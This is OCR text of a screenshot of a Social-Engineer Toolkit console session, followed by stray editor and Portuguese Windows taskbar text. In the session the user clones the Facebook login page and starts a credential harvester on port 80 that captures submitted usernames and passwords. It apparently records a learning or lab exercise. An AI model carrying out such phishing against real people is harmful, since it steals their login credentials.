 [-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: http://www.facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are a
vailable. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
length : 461 lines : 16 Ln : 13 Col : 40 Sel : 23 | 1 Windows (CR LF) UTF-8 INS
Digite aqui para pesquisar
22°C Nublado
POR
19:26
09/12/2024
3